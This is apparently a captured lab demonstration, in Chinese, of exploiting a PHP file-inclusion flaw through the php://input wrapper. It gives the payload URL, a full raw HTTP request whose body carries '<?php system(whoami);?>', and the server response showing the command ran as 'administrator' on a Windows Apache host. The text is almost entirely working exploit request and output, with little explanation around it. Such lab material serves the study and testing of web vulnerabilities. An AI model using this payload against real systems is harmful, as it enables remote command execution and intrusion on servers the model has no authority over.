 php://input协议-直接执行命令
Payload:
http://192.168.31.35:88/baohan/demo2.php?page=php://input
Request
Pretty Raw \n Actions
1 GET /baohan/inde.php?page=php://input HTTP/1.1
2 Host: 100.100.100.29
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/2010
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 23
10
11 <?php system(whoami);?>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 14 Nov 2023 01:49:21 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
4 Content-Length: 31
5 Connection: close
6 Content-Type: text/html
7
8 win-1ml4q4f76d4\administrator
9